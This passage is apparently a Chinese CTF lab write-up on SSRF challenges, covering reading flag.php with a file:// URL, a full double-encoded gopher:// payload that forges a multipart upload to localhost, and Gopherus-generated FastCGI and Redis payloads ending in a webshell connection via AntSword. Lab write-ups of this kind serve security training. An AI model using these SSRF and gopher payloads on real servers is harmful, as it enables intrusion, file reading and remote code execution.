

访问flag.php

查看源代码

将key输入到框内



回车抓包

删除多余部分留下host,type,lengthhost 改为127.0.0.1:80



复制代码进行二次编码,第一次编码后将%0A转换为%0D%0A结尾加%0D%0A



输入到框内访问

九、上传文件



通过 file:// 伪协议来读取 flag.php 源代码

/?url=file:///var/www/html/flag.php

检查源代码



源代码添加

<input type="submit" name="submit"得到提交



提交抓包

和上一题一直进行编码



?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Length%253A%2520292%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D----WebKitFormBoundary1lYApMMA3NDrr2iY%250D%250A%250D%250A------WebKitFormBoundary1lYApMMA3NDrr2iY%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%2522test.txt%2522%250D%250AContent-Type%253A%2520text/plain%250D%250A%250D%250ASSRF%2520Upload%250D%250A------WebKitFormBoundary1lYApMMA3NDrr2iY%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25E6%258F%2590%25E4%25BA%25A4%250D%250A------WebKitFormBoundary1lYApMMA3NDrr2iY--



十、FastCGI协议

打开kali

使用Gopherus工具生成payload

python2 gopherus.py --exploit fastcgi

将生成的gopher进行url编码在次访问页面获得falg

在Kili里再次执行

输入到搜素框后出现



十一、Redis协议

步骤一:和第十题同理 Gopherus 并生成攻击载荷...

python2 gopherus.py --exploit redis

进行编码

输入到框内



打开蚁剑把目标栏地址输入密码为一句话密码

870

870

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?